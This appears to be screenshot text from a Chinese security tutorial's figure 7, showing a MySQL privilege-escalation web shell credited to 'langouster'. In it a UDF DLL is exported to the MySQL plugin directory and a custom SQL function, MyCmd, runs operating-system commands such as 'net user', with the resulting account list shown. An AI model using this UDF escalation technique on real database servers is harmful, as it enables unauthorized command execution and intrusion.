 127.0.0.1 (127.0.0.1)
MYSQL连结成功
DLL导出路径 MYSQL 5.0以上版本请使用系统目录!
C:\Program Files\MySQL\MySQL Server 5.1\lib\plugin\udf.dll
导出
SQL命令
Select MyCmd(
执行命令
回显结果:
MyCmd("net user")
\\ 的用户帐户
Administrator Guest SUPPORT_388945a0
命令运行完毕,但发生一个或多个错误。
命令成功完成!
命令成功执行
MySQL提权专用网马 By: (原创作者langouster)
图7